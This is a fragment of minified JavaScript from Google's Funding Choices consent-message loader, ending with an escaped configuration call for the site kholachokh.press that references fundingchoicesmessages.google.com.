var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22kholachokh.press\\\x22,\\\x22AKsRol-sVpI3-DpLQI17iPbHhewsfn49LNvNeNsKe9TMV0yBrWP9NA0e0vKlp55SH8V1bXloOoq7Zm9dW9SUIMulh7fqL7zEKSTZT4la8Pkru7eme4ZtItunz60QFicW9-GwLsQV8lJSkQkdpc-tNr-WF3uyyYiLkg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUWiCsPrCCYcWiUBI7bLLodbVui_f-8PmaaKKh4ptx0QR68KGxslJnCk6QHslOTv5Eg0Dq3tWixg5O53gQGMgGYOLqwl5V4rgXbugTLUhh5Mdj5rgq1SktMI5Nrq5eV45VnqyPQ6w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVs4FCbgjvosSuACnvF2ePHheOOu60tiDTSjx0YMg_cNycoHq9YJxQSh0SoPkCBCrcudC0cGI1bee_skGI6AbwCh0H0G73J1VowUG9hDjLWqu5FnUzte6aXYpobmYnsrtSFNqACqg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU6LSm-P0jK7RcGup1ncyo1H389_JzhSsLY-57o5bITOHRp7v_p9XhZiLZ9-LNPnu98O6_25CeG5nyFsYVsY5UIJUGpJmgWArfRJ2tjMQzwdUmC4EtAMPXPVA4cU9MA33eiDFXdGA\\u003d\\u003d\x22\x5d\x5d');}